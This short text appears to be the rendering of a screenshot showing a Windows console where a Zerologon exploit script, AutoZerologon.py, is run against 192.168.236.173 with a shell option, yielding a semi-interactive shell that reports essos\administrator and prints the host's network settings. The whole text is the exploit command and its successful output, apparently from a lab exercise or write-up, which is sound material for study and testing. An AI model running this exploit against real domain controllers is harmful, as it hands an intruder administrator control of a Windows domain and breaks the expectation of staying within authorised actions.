 C:\Tools\1472-exp>python AutoZerologon.py 192.168.236.173 -shell
AutoZerologon
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
essos\administrator
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::3468:c099:6516:7268%4
IPv4 Address. . . . . . . . . . . : 192.168.236.173
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.236.2